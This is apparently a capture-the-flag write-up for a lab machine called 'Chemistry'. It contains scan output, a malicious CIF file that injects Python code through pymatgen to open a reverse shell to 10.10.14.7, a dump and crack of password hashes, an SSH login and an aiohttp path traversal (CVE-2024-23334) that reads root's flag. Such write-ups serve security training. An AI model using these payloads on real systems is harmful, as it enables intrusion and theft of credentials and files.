Rustscan
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCj5eCYeJYXEGT5pQjRRX4cRr4gHoLUb/riyLfCAQMf40a6IO3BMzwyr3OnfkqZDlr6o9tS69YKDE9ZkWk01vsDM/T1k/m1ooeOaTRhx2Yene9paJnck8Stw4yVWtcq6PPYJA3HxkKeKyAnIVuYBvaPNsm+K5+rsafUEc5FtyEGlEG0YRmyk/NepEFU6qz25S3oqLLgh9Ngz4oGeLudpXOhD4gN6aHnXXUHOXJgXdtY9EgNBfd8paWTnjtloAYi4+ccdMfxO7PcDOxt5SQan1siIkFq/uONyV+nldyS3lLOVUCHD7bXuPemHVWqD2/1pJWf+PRAasCXgcUV+Je4fyNnJwec1yRCbY3qtlBbNjHDJ4p5XmnIkoUm7hWXAquebykLUwj7vaJ/V6L19J4NN8HcBsgcrRlPvRjXz0A2VagJYZV+FVhgdURiIM4ZA7DMzv9RgJCU2tNC4EyvCTAe0rAM2wj0vwYPPEiHL+xXHGSvsoZrjYt1tGHDQvy8fto5RQU=
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLzrl552bgToHASFlKHFsDGrkffR/uYDMLjHOoueMB9HeLRFRvZV5ghoTM3Td9LImvcLsqD84b5n90qy3peebL0=
| 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIELLgwg7A8Kh8AxmiUXeMe9h/wUnfdoruCJbWci81SSB
5000/tcp open upnp? syn-ack
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Sat, 01 Feb 2025 15:23:26 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "<http://www.w3.org/TR/html4/strict.dtd>">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at <https://nmap.org/cgi-bin/submit.cgi?new-service> :
SF-Port5000-TCP:V=7.94SVN%I=7%D=2/1%Time=679E3C6A%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,38A,"HTTP/1\\.1\\x20200\\x20OK\\r\\nServer:\\x20Werkzeug/3\\.0\\.3\\x
SF:20Python/3\\.9\\.5\\r\\nDate:\\x20Sat,\\x2001\\x20Feb\\x202025\\x2015:23:26\\x20G
SF:MT\\r\\nContent-Type:\\x20text/html;\\x20charset=utf-8\\r\\nContent-Length:\\x
SF:20719\\r\\nVary:\\x20Cookie\\r\\nConnection:\\x20close\\r\\n\\r\\n<!DOCTYPE\\x20ht
SF:ml>\\n<html\\x20lang=\\"en\\">\\n<head>\\n\\x20\\x20\\x20\\x20<meta\\x20charset=\\"
SF:UTF-8\\">\\n\\x20\\x20\\x20\\x20<meta\\x20name=\\"viewport\\"\\x20content=\\"width
SF:=device-width,\\x20initial-scale=1\\.0\\">\\n\\x20\\x20\\x20\\x20<title>Chemist
SF:ry\\x20-\\x20Home</title>\\n\\x20\\x20\\x20\\x20<link\\x20rel=\\"stylesheet\\"\\x2
SF:0href=\\"/static/styles\\.css\\">\\n</head>\\n<body>\\n\\x20\\x20\\x20\\x20\\n\\x20
SF:\\x20\\x20\\x20\\x20\\x20\\n\\x20\\x20\\x20\\x20\\n\\x20\\x20\\x20\\x20<div\\x20class=\\
SF:"container\\">\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<h1\\x20class=\\"title\\">C
SF:hemistry\\x20CIF\\x20Analyzer</h1>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<p>We
SF:lcome\\x20to\\x20the\\x20Chemistry\\x20CIF\\x20Analyzer\\.\\x20This\\x20tool\\x2
SF:0allows\\x20you\\x20to\\x20upload\\x20a\\x20CIF\\x20\\(Crystallographic\\x20Inf
SF:ormation\\x20File\\)\\x20and\\x20analyze\\x20the\\x20structural\\x20data\\x20co
SF:ntained\\x20within\\.</p>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<div\\x20class=
SF:\\"buttons\\">\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<center><
SF:a\\x20href=\\"/login\\"\\x20class=\\"btn\\">Login</a>\\n\\x20\\x20\\x20\\x20\\x20\\x
SF:20\\x20\\x20\\x20\\x20\\x20\\x20<a\\x20href=\\"/register\\"\\x20class=\\"btn\\">Reg
SF:ister</a></center>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20</div>\\n\\x20\\x20\\x2
SF:0\\x20</div>\\n</body>\\n<")%r(RTSPRequest,1F4,"<!DOCTYPE\\x20HTML\\x20PUBLI
SF:C\\x20\\"-//W3C//DTD\\x20HTML\\x204\\.01//EN\\"\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\"<http://www>\\.w3\\.org/TR/html4/strict\\.dtd\\">\\n<html>\\n\\x20\\x20\\x20
SF:\\x20<head>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<meta\\x20http-equiv=\\"Conte
SF:nt-Type\\"\\x20content=\\"text/html;charset=utf-8\\">\\n\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\x20\\x20<title>Error\\x20response</title>\\n\\x20\\x20\\x20\\x20</head>\\n
SF:\\x20\\x20\\x20\\x20<body>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<h1>Error\\x20re
SF:sponse</h1>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<p>Error\\x20code:\\x20400</
SF:p>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<p>Message:\\x20Bad\\x20request\\x20ve
SF:rsion\\x20\\('RTSP/1\\.0'\\)\\.</p>\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20<p>Erro
SF:r\\x20code\\x20explanation:\\x20HTTPStatus\\.BAD_REQUEST\\x20-\\x20Bad\\x20req
SF:uest\\x20syntax\\x20or\\x20unsupported\\x20method\\.</p>\\n\\x20\\x20\\x20\\x20</
SF:body>\\n</html>\\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- SSH port open
- Web App on port 5000

- App allows us to register and create an account.


- Downloaded a sample file of a valid CIF file data.
- We start to enumerate the web app
- Server: Werkzeug/3.0.3 Python/3.9.5
- <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
We find a vulnerability with CIF
- passing _space_group_magn.transform_BNS_Pp_abc in our upload test file with a reverse shell script
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in
().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" +
"classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \\\\'sh -i >& /dev/tcp/10.10.14.7/4444 0>&1\\\\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "

- We upload the sample file after modifying the code. Click View to execute the shell

- We got a shell
Found a python script with SQLlite creds
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
static
templates
uploads
$ cat app.py
from flask import Flask, render_template, request, redirect, url_for, flash
from werkzeug.utils import secure_filename
from flask_sqlalchemy import SQLAlchemy
from flask_login import LoginManager, UserMixin, login_user, login_required, logout_user, current_user
from pymatgen.io.cif import CifParser
import hashlib
import os
import uuid
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
Found the SQLite DB
sh: 0: can't access tty; job control turned off
$ cd instance
$ ls -la
total 28
drwx------ 2 app app 4096 Feb 1 21:39 .
drwxr-xr-x 9 app app 4096 Feb 1 21:27 ..
-rwx------ 1 app app 20480 Feb 1 21:39 database.db
$ sqlite3 database.db
.tables
structure user
select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|test|098f6bcd4621d373cade4e832627b4f6
16|jimmy|ed87ba724a4e034273bbb01f584afa62
17| test|098f6bcd4621d373cade4e832627b4f6
Used crackstation to crack HASH for rosa
- PW: unicorniosrosados
SSH using rosa account
rosa@chemistry:~$ whoami
rosa
rosa@chemistry:~$ ls -la
total 884
drwxr-xr-x 6 rosa rosa 4096 Feb 1 07:38 .
drwxr-xr-x 4 root root 4096 Jun 16 2024 ..
lrwxrwxrwx 1 root root 9 Jun 17 2024 .bash_history -> /dev/null
-rw-r--r-- 1 rosa rosa 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 rosa rosa 3771 Feb 25 2020 .bashrc
drwx------ 2 rosa rosa 4096 Jun 15 2024 .cache
-rwxrwxr-x 1 rosa rosa 16008 Feb 1 07:25 exploit
-rwxrwxr-x 1 rosa rosa 463 Feb 1 07:36 exploitpy.sh
drwx------ 3 rosa rosa 4096 Feb 1 06:54 .gnupg
-rwxrwxr-x 1 rosa rosa 839766 Jan 31 23:57 linpeas.sh
drwxrwxr-x 4 rosa rosa 4096 Jun 16 2024 .local
-rw-r--r-- 1 rosa rosa 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Jun 17 2024 .sqlite_history -> /dev/null
drwx------ 2 rosa rosa 4096 Jun 15 2024 .ssh
-rw-r--r-- 1 rosa rosa 0 Jun 15 2024 .sudo_as_admin_successful
-rw-r----- 1 root rosa 33 Feb 1 05:03 user.txt
rosa@chemistry:~$ cat user.txt
78551847d242d8c581926cf28f37373f
rosa@chemistry:~$
Ran linpeas found open port 8080
╔══════════╣ Active Ports
╚ <https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#open-ports>
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
╔══════════╣ Can I sniff with tcpdump?
No
Ran curl on localhost
rosa@chemistry:~$ curl localhost:8080 --head
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5971
Date: Sat, 01 Feb 2025 21:53:07 GMT
Server: Python/3.9 aiohttp/3.9.1
- Found header shows server is running Python3.9 with aiohttp/3.9.1
- Did research on aiohttp/3.9.1 found CVE-2024-23334-PoC on path traveral
Path traversal
rosa@chemistry:~$ curl -s --path-as-is <http://localhost:8080/assets/../../../../../root/root.txt>
b8f5d08289381a3dc88f02558d9f7b5e
rosa@chemistry:~$
